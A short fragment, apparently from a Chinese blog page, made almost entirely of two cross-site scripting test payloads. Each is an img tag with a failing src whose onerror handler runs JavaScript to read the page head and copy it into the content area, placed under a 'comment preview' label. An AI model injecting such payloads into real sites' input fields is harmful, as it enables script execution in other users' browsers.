 宅男的天台
<img src=" " onerror="function
test(){var target=document.
querySelector('head').
textContent;} test();">
留言预览：点我查看预览
<img src=" " onerror="function
test(){var target=document.
querySelector('.content');target.
textContent=document.
querySelector('head').
textContent;} test();">
留言预览：点我查看预览